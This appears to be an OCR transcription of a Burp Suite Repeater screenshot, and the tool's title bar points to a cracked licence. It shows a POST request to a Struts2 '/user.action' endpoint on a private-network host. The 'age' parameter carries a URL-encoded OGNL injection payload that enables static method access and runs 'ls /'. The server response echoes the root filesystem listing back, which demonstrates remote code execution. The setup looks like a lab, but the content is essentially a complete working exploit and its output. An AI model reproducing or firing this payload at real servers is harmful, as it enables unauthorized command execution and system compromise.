 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts ShiroScan
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.8:8080 ?
Request
Raw Params Headers Hex
POST /user.action HTTP/1.1
Host: 192.168.1.8:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:91.0) Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Referer: http://192.168.1.8:8080/user.action
Content-Type: application/x-www-form-urlencoded
Content-Length: 357
Origin: http://192.168.1.8:8080
Connection: close
Cookie: JSESSIONID=60C9955E8AD064F875F0B9CD53C9E70D
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
name=&email=&age=%27+%2B+%28%23_memberAccess%5B%22allowS
taticMethodAccess%22%5D%3Dtrue%2C%23foo%3Dnew+java.lang
.Boolean%28%22false%22%29+%2C%23context%5B%22xwork.Meth
odAccessor.denyMethodExecution%22%5D%3D%23foo%2C%40org.
apache.commons.io.IOUtils%40toString%28%40java.lang.Run
time%40getRuntime%28%29.exec%28%27ls%20/%27%29.getInput
Stream%28%29%29%29+%2B+%27
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<tr errorFor="user_age">
<td align="center" valign="top" colspan="2"><span
class="errorMessage">Invalid field value for field
&quot;age&quot;.</span></td>
</tr>
<tr>
<td class="tdLabel"><label for="user_age"
class="errorLabel">age:</label></td>
<td
><input type="text" name="age" value="bin
boot
dev
docker-java-home
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
" id="user_age"/></td>
</tr>
? < + > Type a search term 0 matches
Done 1,499 bytes | 10 millis